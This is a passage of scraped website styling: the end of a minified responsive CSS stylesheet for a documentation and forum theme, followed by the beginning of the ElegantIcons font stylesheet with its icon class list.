70px;}.doc_feedback_info:hover .slider_nav .prev, .doc_feedback_info:hover .slider_nav .next {display: none;}.doc_features_item {width: 100%;padding: 18px 30px;}.menu > .nav-item.submenu.mega_menu .dropdown-menu {min-width: 100%;}.h_feature_item::before {display: none;}.topic_list_item {max-width: 370px;margin: 0px auto 30px;}.forum_l_inner.comment_l .forum_head {display: flex !important;}.forum_l_inner.comment_l .forum_head .nav.right {margin-top: 0px;}}@media (max-width: 670px) {.doc_subscribe_inner h2 {font-size: 30px;line-height: 40px;}.doc_footer_area .footer-shapes li:nth-child(1) {width: 100px;left: 30px;}.doc_footer_area .footer-shapes li:nth-child(2) {width: 40px;right: 30px;}.doc_footer_area .footer-shapes li:nth-child(3) {width: 30px;left: 15px;}.doc_footer_area .footer-shapes li:nth-child(6) {right: 20px;}.forum-category-area .col-custom {width: 100%;}.community-post.forum-item {padding: 20px 15px 10px;}.footer_copyright .d-flex {display: block !important;text-align: center;}.footer_copyright .right .nav {justify-content: center;margin-top: 15px;}.community-post .post-content {padding: 0;}.doc_left_sidebarlist h2 {font-size: 24px;line-height: 1.5;}.footer_top .col-sm-6 {flex: 0 0 50%;max-width: 50%;}.doc_right_mobile_menu {max-width: 250px;}.profile_info .p_info_item_inner .p_info_item h4 {font-size: 16px;}.doc_right_mobile_menu, .error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 150px;}.error_img .two {margin: 0;}.error_img {height: 360px;}.doc_action_area, .simple_footer, .simple_footer .text-right {text-align: center !important;}.simple_footer .f_social_icon {padding-top: 5px;}.doc_action_area .action_btn {margin-top: 20px;}.doc_features_item_one img {margin-right: 15px;}.categories_guide_item {max-width: 370px;margin-left: auto;margin-right: auto;}.f_widget.pl_30, .f_widget.pl_70 {padding-left: 0;}.blog_grid_post {max-width: 400px;margin-left: auto;margin-right: auto;}.blog_grid_post img {width: 100%;}.blog_sidebar {margin-left: auto;margin-right: auto;}.pagination, .page_breadcrumb .breadcrumb {justify-content: center;}.blog_post_author {padding-right: 30px;}.page_breadcrumb {text-align: center;}.page_breadcrumb .date {float: none;}.page_breadcrumb {padding-top: 10px;padding-bottom: 10px;}.documentation_info .documentation_body .col-sm-6 {flex: 0 0 50%;max-width: 50%;}.mfp-with-zoom .mfp-container {padding-left: 15px;padding-right: 15px;}.doc_banner_area_two .flower {display: none;}.doc_banner_area_two .table_img {left: 0;}.img_modal.fade .pointing_img_container {padding: 20px;}.pointing_img_container .nav.list > li:nth-child(3) {left: auto !important;right: 35px;}.tooltip .tooltip-inner p {font-size: 14px;}.pointing_img_container .nav.list > li:nth-child(3).active .dropdown-menu {right: 34px;}.pointing_img_container .nav.list > li:nth-child(4) {left: 10px;}.pointing_img_container .nav.list > li:nth-child(1) {left: 0px;}.pointing_img_container .nav.list > li:nth-child(2) {right: 25px;}.img_pointing_content p + p {margin-top: 0;}.tour_info_content p {margin-bottom: 30px;}.just_question {display: none;}.tour_info_content .arrow {display: none;}.tour_intro_item .tour_info_content p {margin-bottom: 0;margin-top: 30px;}.code-toolbar .snippet .language-html {margin-bottom: 0;}.b_round.r_three {top: 60px;}.contact_info .contact_form .form-group .form-check {margin: 20px 6px 0;}.get_info_item {display: block !important;}.get_info_item .time, .get_info_item .media {width: 50%;}.get_info_inner .d-flex {display: flex !important;text-align: left;}.sign_inner {max-width: 100%;padding: 0 15px;}.recommended_topic_area .col-6 {max-width: 50%;flex: 0 0 50%;}.doc_community_item .doc_community_icon {margin-right: 0;margin-bottom: 25px;}}@media (max-height: 650px) {.help_form .modal-content {max-height: 640px;padding-top: 30px;padding-bottom: 30px;}.doc_banner_content h2 {font-size: 38px;}}@media (max-width: 576px) {.section-title-h2 {font-size: 30px;line-height: 40px;}.banner-area-6 .banner-shapes {display: none;}.banner-area-6 .banner-text {font-size: 18px;line-height: 24px;}.filter-tab-2 > ul > li a::after {bottom: -4px;}.banner-area-8 .user-img img:nth-child(1) {left: 17.78%;max-width: 40px;}.banner-area-8 .user-img img:nth-child(2) {max-width: 30px;}.banner-area-8 .user-img img:nth-child(3) {left: 42%;bottom: 16px;max-width: 60px;}.banner-area-8 .user-img img:nth-child(4) {right: 33.27%;max-width: 30px;}.banner-area-8 .user-img img:nth-child(5) {right: 17.78%;max-width: 50px;}.user-list-widget .widget-filter .table-sorting {padding: 0 5px 0 8px;min-width: 80px;margin-right: 5px;margin-top: 5px;}.blog_related_post, .blog_single_item, .comment_inner, .blog_comment_box {padding: 20px;}.feature-content-text h2 {font-size: 30px;line-height: 40px;}.feature-content-text hr {margin-top: 50px;margin-bottom: 30px;}.feature-one .img-content .bg-img {top: -29%;left: -32%;max-width: 550px;}.feature-one .img-content img:nth-child(2) {right: -35px;max-width: 300px;}.feature-two .img-content .bg-img {top: -27%;left: -24%;max-width: 550px;}.forum-post-widget .post-filter-widget .single-filter-item {margin-right: 20px;margin-top: 5px;}.footer-3 .footer-shapes .shape:nth-child(2) {max-width: 110px;}.footer-3 .footer-shapes .shape:nth-child(2) {max-width: 130px;}.single-forum-post-widget {display: block;}.single-forum-post-widget .post-reach {border-left: none;border-top: 1px solid #e6e6e6;margin-top: 10px;padding-left: 0px;display: flex;flex-wrap: wrap;}.single-forum-post-widget .post-reach > div:first-child {margin-top: 10px;}.single-forum-post-widget .post-reach > div {margin-right: 10px;}.newsletter-form-widget .form-group button {padding: 11px 18px;margin-left: 10px;}.newsletter-form-widget {padding: 40px 30px;}.newsletter-form-widget h2 {font-size: 30px;line-height: 35px;margin-top: 5px;}.forum-post-top .author-avatar img {max-width: 40px;}.mobile_main_menu .nav_btn, .action-button-container {display: none;}.question-icon {font-size: 40px;}.forum-post-content {padding-left: 52px;}.accepted-ans-mark span {display: none;}.best-answer {padding: 25px 30px 25px 25px;}.best-answer .accepted-ans-mark {margin-top: -50px;}.call-to-action .action-content-wrapper .action-title-wrap {justify-content: center;}.call-to-action .action-content-wrapper .action-title-wrap img {max-width: 80px;}.call-to-action .action-content-wrapper .action-title-wrap .action-title {font-size: 24px;}.call-to-action .action-content-wrapper .action_btn {margin-top: 20px;}.sticky-nav-doc .documentation_body {padding-top: 80px;}.doc_tag .nav-item .nav-link {margin: 0 2px 10px;}.documentation_tab .nav-item .nav-link {margin-top: 15px;padding: 0 8px 10px;}.documentation_tab {justify-content: center;}.footer_area .f_man_two {left: 0;}.footer_area .f_man {right: 0;}.doc_faq_info .card .card-body {padding-left: 15px;padding-right: 15px;}.doc_faq_info .card .card-header h2 button {padding-left: 15px;}.fact_navigation_info {padding-left: 20px;padding-right: 20px;}.doc_solution_area .all_doc_btn {padding: 20px 45px;}.doc_banner_area_two .girl, .doc_banner_area_one .five, .doc_banner_area_one .four {display: none;}.doc_banner_area_two .bord {right: 5px;}.doc_banner_text_two .banner_search_form {display: block;}.doc_banner_text_two .banner_search_form .search_btn {line-height: 70px;padding: 0 63px;margin-top: 20px;}.doc_banner_area_two {height: 790px;}.blog_classic_item .b_top_post_content {padding-left: 15px;padding-right: 15px;}.post_tag a {font-size: 14px;}.post_tag a + a {padding-left: 5px;}.blog_top_post .b_top_post_content h3 {font-size: 22px;line-height: 28px;}.video_icon {width: 60px;line-height: 63px;height: 60px;}.video_icon:before {transform: scale(1.3);}.breadcrumb_content .single_post_author .text .post_tag:before {display: none;}.breadcrumb_content .single_post_author .text .post_tag {padding-left: 0;}.toggle_btn, .toggle_body, .doc_accordion .card-header button {padding-left: 15px;padding-right: 15px;}.toggle_btn:before, .doc_accordion .card-header button i {right: 15px;}.message_alert i, .notice i {margin-right: 12px;}.message_alert, .notice {padding-left: 18px;padding-right: 18px;}.tooltip .tooltip-inner {max-width: 270px;padding: 15px;}.img_pointing.two {top: 20px;}.img_modal.fade .pointing_img_container {padding: 15px;}.caniuse_section_legend .caniuse_legend_list a {margin: 0 0 5px;}.image_pointer .pointing_img img {width: 100%;}.changelog_info .line {display: none;}.changelog_content {padding-left: 0;}.changelog_content span {max-width: 140px;margin-bottom: 8px;}.changelog_content p {display: block;}.icon_btn {margin-right: 15px;}.button_inner .button_inner_one .action_btn, .button_inner .button_inner_one .doc_border_btn, .button_inner .icon_btn {margin-left: 5px;margin-right: 5px;}.button_inner .button_inner_one {margin-left: -5px;margin-right: -5px;}.blockquote_two {padding-left: 70px;padding-right: 20px;}.blockquote_two h5 {font-size: 18px;line-height: 33px;}.get_info_inner .d-flex {display: block !important;}.get_info_item .time, .get_info_item .media {width: 100%;}.get_info_item .time {margin: 6px 0 12px;}.breadcrumb_area {padding: 155px 0 115px;}.doc_right_mobile_menu, .error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 90px;}.error_img {height: 230px;}.error_dot.three {display: none;}.mobile_main_menu .menu_toggle {margin-right: 8px;}.nav_btn {font-size: 14px;padding: 5px 15px;}.footer_top .col-sm-6 {flex: 0 0 100%;max-width: 100%;}.p_125 {padding-top: 70px;padding-bottom: 70px;}.art-auto-size {height: 400px !important;}.video_list_area .art-video-player {height: 396px !important;}.video_list_area .video_list {margin-top: 80px;}.support_area .right {position: absolute;right: 0px;bottom: 0px;z-index: 1;}.support_area .left {z-index: 5;}.support_area .container {padding-top: 70px;padding-bottom: 70px;}}@media (max-width: 575px) {.banner-area-3 {padding: 200px 0 130px 0;}.banner-area-5 {padding-top: 0px;padding-bottom: 50px;}.badges-banner p {font-size: 18px;}.banner-area-3 .banner-shapes .shape:nth-child(1) img {width: 350px;}.banner-area-3 .banner-shapes .shape:nth-child(2) img {width: 230px;}.banner-area-3 .banner-shapes .shape:nth-child(3) img {width: 430px;}.banner-area-3 .banner-shapes .shape:nth-child(4) img {width: 330px;}.header_search_form-4 .input-wrapper .custom-select, .banner_search_form_two .custom-select {padding: 0px 18px 0 5px;height: 100%;font-size: 14px;}.banner_search_form_two button {padding: 5px 15px;}.header_search_form-4 .input-wrapper input, .banner_search_form_two .form-control {padding-left: 5px;padding-right: 5px;}.header_search_form-4 .input-wrapper .sub_btn {width: 50px;}.header_search_form-4 .input-wrapper .custom-select::after, .banner_search_form_two .custom-select::after {height: 6px;width: 6px;right: 7px;margin-top: -3px;}.page_breadcrumb {line-height: 35px;}.forum-page-content .communities-boxes {margin: inherit;}.communities-boxes {width: inherit;}.filter-tab-2 > ul > li, .topics-filter .nav .nav-item {line-height: 35px;}.post-header .category-menu {display: flex;flex-wrap: wrap;}.post-header .category-menu .dropdown-toggle {padding: 0 10px;}.user-list-widget .widget-filter > * {margin-top: 0;}.user-list-widget .widget-filter > * + * {margin-top: 8px;}.footer-6 .footer-shapes {display: none;}.forum-blog-area {padding-bottom: 40px;}.banner-title-h1 {font-size: 40px;line-height: 40px;}.single-question-widget .question-body .vote {margin-right: 15px;}.all-question-widget .widget-header {padding: 14px 20px 20px 15px;}.single-question-widget {padding: 20px 20px 25px 15px;}.single-question-widget .question-content .question-header .author-img {margin-right: 10px;}.single-question-widget .question-reach > div {padding: 5px 10px;}.single-question-widget .comment-bar {margin-left: 50px;margin-top: 20px;}.single-question-widget .comment-bar .action_btn {margin-left: 10px;}.single-question-widget .comment-bar img {margin-right: 5px;}.single-question-widget .comment-bar .action_btn {padding: 3px 15px;}.newsletter-form-widget-2 .action_btn {padding: 11px 18px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3) {max-width: 100px;}.h_item {max-width: 270px;margin: 0px auto 30px;}.video_list .video_list_inner .card .card-header button {padding: 11px 20px;}.video_popup_slider {padding-top: 70px;}.video_breadcrumb_area .breadcrumb_text {padding-top: 135px;}.video_slider_area .video-js {min-height: 325px;}.modal_slider_css .modal-dialog .modal-content .modal-body .quesiton_slider {padding: 0px 15px;}.blur .shortcode_info footer {filter: blur(0px);}.blur .breadcrumb_link {filter: blur(0px);}.pointing_img_container .nav.list > li .dropdown-menu {min-width: 260px;}.pointing_img_container .nav.list > li .dropdown-menu .text_part {padding-left: 15px;padding-right: 15px;}.pointing_img_container .nav.list > li .dropdown-menu .text_part h4 {font-size: 18px;padding-right: 35px;}.pointing_img_container .nav.list > li .dropdown-menu .prev {margin-right: -20px;}.pointing_img_container .nav.list > li .dropdown-menu .bullets_pointing {margin-left: -10px;margin-right: -10px;}.pointing_img_container .nav.list > li .dropdown-menu .next {margin-left: -20px;}.blur .forum_footer_area {filter: blur(0px);}.blur .shortcode_title {filter: blur(0px);}.blur nav {filter: blur(0px);}.blur .image_pointer {filter: blur(0px);}.blur .doc_banner_area.search-banner-light {filter: blur(0px);}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel {display: none;}.modal_slider_css .modal-dialog .modal-content .modal-body h3 {display: none;}.data_table_area .col-sm-12 {flex: 0 0 100%;max-width: 100%;}.data_table_area .dataTables_info {text-align: center;}.pointing_img_container .nav.list > li:nth-child(2) {top: 0px;}.data_table_area .dataTables_paginate ul {justify-content: center;margin-top: 12px;}.doc_documentation_area {padding-bottom: 70px;}.shortcode_info {padding-top: 70px;}.shortcode_info .comment_inner {padding-top: 50px;}.card_tagged li {margin-bottom: 10px;}.card_tagged {margin-bottom: -10px;}.ab_wd a {display: block;}.forum_footer_inner .col-lg-3:nth-child(2) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_area {padding-top: 70px;padding-bottom: 70px;}.forum_footer_area .forum_footer_inner .col-lg-3 {margin-bottom: 30px;}.forum_footer_area .forum_footer_inner .col-lg-3:last-child {margin-bottom: 0px;}.forum_sidebar_area {padding-top: 70px;padding-bottom: 70px;}.forum_l_inner.comment_l .forum_head .nav.right {display: block;}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu {width: 210px;}.forum_topic_list_inner .forum_body .topic_list li .media .media-body h6 {margin-right: 0px;}.forum_topic_list_inner .forum_body .topic_list li .media .media-body a {margin-right: 8px;display: inline-block;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav:hover li {margin-left: -12px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li {margin-left: -12px;}.list_pagination {display: block !important;}.list_pagination .left {text-align: center;margin-bottom: 10px;line-height: 26px;}.freelancing_list {padding-top: 70px;padding-bottom: 70px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 6px;display: block;}.mission_inner .col-sm-6 {margin-bottom: 30px;}.forum_body .topic_list li .media .media-body .t_title .docbuzz {margin-left: 0px;margin-bottom: 5px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 8px;}.mission_inner {margin-bottom: -30px;}.forum_body_area {padding: 40px 14px 30px 15px;}.pb_100 {padding-bottom: 70px;}.common_question_area .question_menu .nav li {margin-bottom: 10px;}.common_question_area .question_menu .nav {margin-bottom: 50px;}.common_question_area {padding-top: 70px;padding-bottom: 70px;}.gallery-top .art-auto-size {height: 429px !important;}.forum_body .topic_list li {padding: 18px 15px 18px 15px;}.gallery-top .art-video-player {height: 380px !important;}.forum_l_inner .forum_head .left li {margin-right: 14px;}}@media (max-width: 550px) {.header_search_form .form-group {display: block;}.header_search_form .input-wrapper {margin-right: 0;max-width: 100%;}.header_search_form .header_form_submit {padding: 0 25px;}.header_search_keyword ul li a {padding: 0px 12px;}.header_search_keyword ul li {margin-right: 0;}.recommended_topic_area .col-6 {max-width: 100%;flex: 0 0 100%;}.doc_title p br {display: none;}.doc_round.two {top: 230px;}.doc_community_item .doc_entry_info .author_avatar {margin-right: 0;margin-bottom: 15px;}.doc_subscribe_inner {padding: 130px 15px;}.doc_subscribe_inner .doc_subscribe_form ul li {margin-right: 5px;}.doc_footer_menu li {margin-right: 5px;}.doc_footer_bottom .d-flex {display: block !important;text-align: center;}.recommended_item {padding-left: 20px;padding-right: 20px;}.forum_l_inner .forum_head .nav.right {display: none;}.forum_body .topic_list li .media .media-body h6 {margin-right: -14px;}.blog_comment_box {padding-top: 70px;}}@media (max-height: 550px) {.help_form .modal-content {max-height: 500px;padding-top: 30px;padding-bottom: 30px;}.help_form {height: auto;}}@media (max-width: 480px) {.doc_banner_area_dip .doc_banner_content h2 {font-size: 36px;}.slide_text h4 {font-size: 23px;}.pagination_inner .pagination li a {height: 28px;width: 28px;line-height: 27px;}.pagination_inner .pagination li:first-child {margin-right: 5px !important;}.pagination_inner .pagination li:last-child {margin-right: 0px;margin-left: 5px;}.video_slider_area .video-js {min-height: 276px;}.modal_slider_css .modal-dialog .modal-content .modal-body .prev_modal {left: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .next_modal {right: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .prev_modal, .modal_slider_css .modal-dialog .modal-content .modal-body .next_modal {height: 30px;width: 30px;line-height: 38px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting .video_item {transform: scale(1);}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel .prev_car {left: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel .next_car {right: 15px;}.video_popup_slider .popup_slick .item_modal_box {max-width: 270px;margin: auto;}.feedback_link .h_btn {padding: 1px 8px 0;}.pagination_inner .pagination li a {margin: auto;}.breadcrumb_link .bread_link_inner {display: block !important;}.footer_area.footer_two .footer_widgets .col-6 {max-width: 100%;flex: 100%;}.breadcrumb_link .bread_link_inner p {line-height: 26px;padding-bottom: 16px;}.forum_topic_list_inner .pagination_inner .pagination li {margin-right: 0px;text-align: center;}.topic_comment_list li .media {display: block;}.info_list li span {min-width: 100%;float: none;margin-bottom: 5px;display: block;}.topic_comment_list li .media .media-body .dropdown {top: -20px;}.topic_comment_list li .media .d-flex {padding-right: 0;margin-bottom: 15px;}.info_list li {margin-bottom: 20px;}.asking_area .asking_item {padding-bottom: 150px;padding-top: 70px;}.status_area .status_inner {padding: 30px 16px;}.social_option {padding-bottom: 5px;}.gallery-thumbs .item {padding: 0px 30px;}.doc_banner_area_dip {padding: 130px 0px 245px;}.doc_banner_area_dip .header_search_form .form-group {display: block;}.doc_banner_area_dip .header_search_form .input-wrapper {margin-right: 0px;margin-bottom: 20px;}.doc_banner_area_dip .header_search_keyword span {margin-bottom: 10px;}.doc_banner_area_dip .header_search_keyword ul li {margin-bottom: 10px;}.solution_item .media {display: block;}.solution_item .media .d-flex {padding-right: 0px;margin-bottom: 20px;}.main_title h2 {font-size: 26px;}.footer_three .col-6 {max-width: 100%;flex: 100%;}.footer_area.footer_three {padding-top: 70px;}.video_list .video_list_inner .card .card-header button {padding: 11px 15px;}.video_list .video_list_inner .card .card-body {padding: 8px 15px 25px 15px;}.video_list .video_list_inner .card .card-body .nav li a .media .d-flex {padding-right: 15px;}}@media (max-width: 450px) {.single-forum-post-widget .post-info .post-category {margin-top: 5px;}.feature-one .feature-content-text, .feature-two .feature-content-text {margin-top: 60px;}.doc_subscribe_inner .doc_subscribe_form .submit_btn {padding: 10px 20px;}.doc_subscribe_inner .doc_subscribe_form .input-fill:before {font-size: 16px;left: 13px;}.single-question-widget .comment-bar {margin-left: 10px;}.single-question-widget .comment-bar .action_btn {padding: 3px 13px;}.single-question-widget .question-reach {display: none;}.footer_area .f_man_two, .footer_area .f_man {display: none;}.footer_area .leaf {right: 0;}.footer_top .border_bottom {margin-top: 50px;}.blog_classic_item .b_top_post_content .p_bottom {display: block !important;}.blog_classic_item .b_top_post_content .post_author {margin-top: 15px;}blockquote, .blog_post_author {padding-left: 20px;padding-right: 20px;}.action_subscribe_form .form-group .s_btn {position: relative;padding: 17px 29px;margin-top: 20px;}.post_tag a + a {padding-left: 0;}.post_tag a + a:before {margin-right: 4px;}.documentation_info .documentation_body .col-sm-6 {flex: 0 0 100%;max-width: 100%;}.page_breadcrumb .breadcrumb .breadcrumb-item, .page_breadcrumb .date {font-size: 15px;padding-left: 0;}.breadcrumb-item + .breadcrumb-item::before {padding-right: 0.1rem;}.breadcrumb_area .banner_search_form .input-group {display: block;}.breadcrumb_area .banner_search_form .form-control, .breadcrumb_area .banner_search_form button {width: 100%;margin-bottom: 5px;border-radius: 4px;height: 50px;line-height: 50px;}.banner_search_form button {padding-top: 2px;padding-bottom: 2px;}.tab_shortcode .nav-tabs .nav-item .nav-link {padding: 8px 14px;}.doc_banner_area_one .one {left: 2px;}.doc_banner_area_one .two {right: 0;}.doc_banner_area_one .three {left: 89px;}.doc_banner_area_one .four {width: 90px;}.doc_banner_text h2 {font-size: 36px;}.doc_banner_text p {font-size: 16px;line-height: 1.5;}.doc_banner_area_two .table_img {width: 170px;}.doc_banner_area_two .bord {width: 160px;}.doc_banner_text_two h2 {font-size: 36px;}.breadcrumb_text h2 {font-size: 33px;line-height: 36px;}.blockquote {padding-left: 20px;}.blockquote_two h5 {font-size: 15px;line-height: 28px;}.blockquote_two .quote_icon, .doc_round.two {display: none;}.blockquote_two {padding-left: 15px;padding-right: 15px;}.doc_testimonial_slider .item h3 {font-size: 24px;line-height: 1.5;}.doc_img_slider .item img {max-width: 100%;}.doc_subscribe_inner .doc_subscribe_form .form-group {display: block;text-align: center;}.art-auto-size {height: 282px !important;}.video_list_area .art-video-player {height: 277px !important;}.art-video-player .art-mask .art-state {width: 70px !important;height: 70px !important;}.doc_banner_area_dip .header_search_keyword {justify-content: flex-start;}}@media (max-width: 370px) {.blog_post_author, .comment_box .post_comment .comment_author {display: block;}.blog_post_author .author_img, .comment_box .post_comment .comment_author .img_rounded {margin-right: 0;margin-bottom: 20px;}.social_option .like {margin-right: 5px;transition: all 300ms linear 0s;}.social_option .eye {margin-right: 5px;margin-bottom: 6px;}.comment_box .post_comment .reply_comment {padding-left: 0;}.help_text .help_info .help_item {width: 100%;}.footer_area .leaf {display: none;}.gallery-top .art-video-player {height: 245px !important;}.gallery-top .art-auto-size {height: 298px !important;}.footer_bottom {padding: 24px 0 22px;}.header_search_form .input-wrapper input {font-size: 14px;padding-left: 40px;}.header_search_form .input-wrapper i {font-size: 15px;left: 20px;}.video_list .video_list_inner .card .card-header button {font-size: 14px;}.footer_copyright .left p {font-size: 14px;}.footer_copyright .right ul li a {font-size: 14px;}.footer_copyright {padding: 28px 0px;}.footer_copyright .right .nav {margin-top: 10px;}.gallery-thumbs .item {padding: 0px 0px;}.footer_copyright .right ul li {margin-right: 15px;}}@media (min-width: 1500px) {.full-width-doc .doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 272px;margin-right: 0;border: 0;}}@media (min-width: 1200px) and (max-width: 1500px) {body.full-width-doc:not(.onepage-doc) .doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 272px;margin-right: 0;border: 0;}}@media (max-width: 360px) {.pointing_img_container .nav.list > li .dropdown-menu .text_part h4 span {margin-left: 0px;}.pointing_img_container .nav.list > li.active .dropdown-menu {display: none;}}@media (max-width: 320px) {.author_option .author_img img {width: 100%;}.video_slider_area .video-js {min-height: 178px;}}

--- FILE ---
content_type: text/css
request_url: https://nerdutella.com/assets/template_files/assets/elagent-icon/style.min.css
body_size: 4232
content:
@font-face {font-family: 'ElegantIcons';src:url('fonts/ElegantIcons.eot');src:url('fonts/ElegantIcons.eot?#iefix') format('embedded-opentype'), url('fonts/ElegantIcons.woff') format('woff'), url('fonts/ElegantIcons.ttf') format('truetype'), url('fonts/ElegantIcons.svg#ElegantIcons') format('svg');font-weight: normal;font-style: normal;}[data-icon]:before {font-family: 'ElegantIcons';content: attr(data-icon);speak: none;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.arrow_up, .arrow_down, .arrow_left, .arrow_right, .arrow_left-up, .arrow_right-up, .arrow_right-down, .arrow_left-down, .arrow-up-down, .arrow_up-down_alt, .arrow_left-right_alt, .arrow_left-right, .arrow_expand_alt2, .arrow_expand_alt, .arrow_condense, .arrow_expand, .arrow_move, .arrow_carrot-up, .arrow_carrot-down, .arrow_carrot-left, .arrow_carrot-right, .arrow_carrot-2up, .arrow_carrot-2down, .arrow_carrot-2left, .arrow_carrot-2right, .arrow_carrot-up_alt2, .arrow_carrot-down_alt2, .arrow_carrot-left_alt2, .arrow_carrot-right_alt2, .arrow_carrot-2up_alt2, .arrow_carrot-2down_alt2, .arrow_carrot-2left_alt2, .arrow_carrot-2right_alt2, .arrow_triangle-up, .arrow_triangle-down, .arrow_triangle-left, .arrow_triangle-right, .arrow_triangle-up_alt2, .arrow_triangle-down_alt2, .arrow_triangle-left_alt2, .arrow_triangle-right_alt2, .arrow_back, .icon_minus-06, .icon_plus, .icon_close, .icon_check, .icon_minus_alt2, .icon_plus_alt2, .icon_close_alt2, .icon_check_alt2, .icon_zoom-out_alt, .icon_zoom-in_alt, .icon_search, .icon_box-empty, .icon_box-selected, .icon_minus-box, .icon_plus-box, .icon_box-checked, .icon_circle-empty, .icon_circle-slelected, .icon_stop_alt2, .icon_stop, .icon_pause_alt2, .icon_pause, .icon_menu, .icon_menu-square_alt2, .icon_menu-circle_alt2, .icon_ul, .icon_ol, .icon_adjust-horiz, .icon_adjust-vert, .icon_document_alt, .icon_documents_alt, .icon_pencil, .icon_pencil-edit_alt, .icon_pencil-edit, .icon_folder-alt, .icon_folder-open_alt, .icon_folder-add_alt, .icon_info_alt, .icon_error-oct_alt, .icon_error-circle_alt, .icon_error-triangle_alt, .icon_question_alt2, .icon_question, .icon_comment_alt, .icon_chat_alt, .icon_vol-mute_alt, .icon_volume-low_alt, .icon_volume-high_alt, .icon_quotations, .icon_quotations_alt2, .icon_clock_alt, .icon_lock_alt, .icon_lock-open_alt, .icon_key_alt, .icon_cloud_alt, .icon_cloud-upload_alt, .icon_cloud-download_alt, .icon_image, .icon_images, .icon_lightbulb_alt, .icon_gift_alt, .icon_house_alt, .icon_genius, .icon_mobile, .icon_tablet, .icon_laptop, .icon_desktop, .icon_camera_alt, .icon_mail_alt, .icon_cone_alt, .icon_ribbon_alt, .icon_bag_alt, .icon_creditcard, .icon_cart_alt, .icon_paperclip, .icon_tag_alt, .icon_tags_alt, .icon_trash_alt, .icon_cursor_alt, .icon_mic_alt, .icon_compass_alt, .icon_pin_alt, .icon_pushpin_alt, .icon_map_alt, .icon_drawer_alt, .icon_toolbox_alt, .icon_book_alt, .icon_calendar, .icon_film, .icon_table, .icon_contacts_alt, .icon_headphones, .icon_lifesaver, .icon_piechart, .icon_refresh, .icon_link_alt, .icon_link, .icon_loading, .icon_blocked, .icon_archive_alt, .icon_heart_alt, .icon_star_alt, .icon_star-half_alt, .icon_star, .icon_star-half, .icon_tools, .icon_tool, .icon_cog, .icon_cogs, .arrow_up_alt, .arrow_down_alt, .arrow_left_alt, .arrow_right_alt, .arrow_left-up_alt, .arrow_right-up_alt, .arrow_right-down_alt, .arrow_left-down_alt, .arrow_condense_alt, .arrow_expand_alt3, .arrow_carrot_up_alt, .arrow_carrot-down_alt, .arrow_carrot-left_alt, .arrow_carrot-right_alt, .arrow_carrot-2up_alt, .arrow_carrot-2dwnn_alt, .arrow_carrot-2left_alt, .arrow_carrot-2right_alt, .arrow_triangle-up_alt, .arrow_triangle-down_alt, .arrow_triangle-left_alt, .arrow_triangle-right_alt, .icon_minus_alt, .icon_plus_alt, .icon_close_alt, .icon_check_alt, .icon_zoom-out, .icon_zoom-in, .icon_stop_alt, .icon_menu-square_alt, .icon_menu-circle_alt, .icon_document, .icon_documents, .icon_pencil_alt, .icon_folder, .icon_folder-open, .icon_folder-add, .icon_folder_upload, .icon_folder_download, .icon_info, .icon_error-circle, .icon_error-oct, .icon_error-triangle, .icon_question_alt, .icon_comment, .icon_chat, .icon_vol-mute, .icon_volume-low, .icon_volume-high, .icon_quotations_alt, .icon_clock, .icon_lock, .icon_lock-open, .icon_key, .icon_cloud, .icon_cloud-upload, .icon_cloud-download, .icon_lightbulb, .icon_gift, .icon_house, .icon_camera, .icon_mail, .icon_cone, .icon_ribbon, .icon_bag, .icon_cart, .icon_tag, .icon_tags, .icon_trash, .icon_cursor, .icon_mic, .icon_compass, .icon_pin, .icon_pushpin, .icon_map, .icon_drawer, .icon_toolbox, .icon_book, .icon_contacts, .icon_archive, .icon_heart, .icon_profile, .icon_group, .icon_grid-2x2, .icon_grid-3x3, .icon_music, .icon_pause_alt, .icon_phone, .icon_upload, .icon_download, .social_facebook, .social_twitter, .social_pinterest, .social_googleplus, .social_tumblr, .social_tumbleupon, .social_wordpress, .social_instagram, .social_dribbble, .social_vimeo, .social_linkedin, .social_rss, .social_deviantart, .social_share, .social_myspace, .social_skype, .social_youtube, .social_picassa, .social_googledrive, .social_flickr, .social_blogger, .social_spotify, .social_delicious, .social_facebook_circle, .social_twitter_circle, .social_pinterest_circle, .social_googleplus_circle, .social_tumblr_circle, .social_stumbleupon_circle, .social_wordpress_circle, .social_instagram_circle, .social_dribbble_circle, .social_vimeo_circle, .social_linkedin_circle, .social_rss_circle, .social_deviantart_circle, .social_share_circle, .social_myspace_circle, .social_skype_circle, .social_youtube_circle, .social_picassa_circle, .social_googledrive_alt2, .social_flickr_circle, .social_blogger_circle, .social_spotify_circle, .social_delicious_circle, .social_facebook_square, .social_twitter_square, .social_pinterest_square, .social_googleplus_square, .social_tumblr_square, .social_stumbleupon_square, .social_wordpress_square, .social_instagram_square, .social_dribbble_square, .social_vimeo_square, .social_linkedin_square, .social_rss_square, .social_deviantart_square, .social_share_square, .social_myspace_square, .social_skype_square, .social_youtube_square, .social_picassa_square, .social_googledrive_square, .social_flickr_square, .social_blogger_square, .social_spotify_square, .social_delicious_square, .icon_printer, .icon_calulator, .icon_building, .icon_floppy, .icon_drive, .icon_search-2, .icon_id, .icon_id-2, .icon_puzzle, .icon_like, .icon_dislike, .icon_mug, .icon_currency, .icon_wallet, .icon_pens, .icon_easel, .icon_flowchart, .icon_datareport, .icon_briefcase, .icon_shield, .icon_percent, .icon_globe, .icon_globe-2, .icon_target, .icon_hourglass, .icon_balance, .icon_rook, 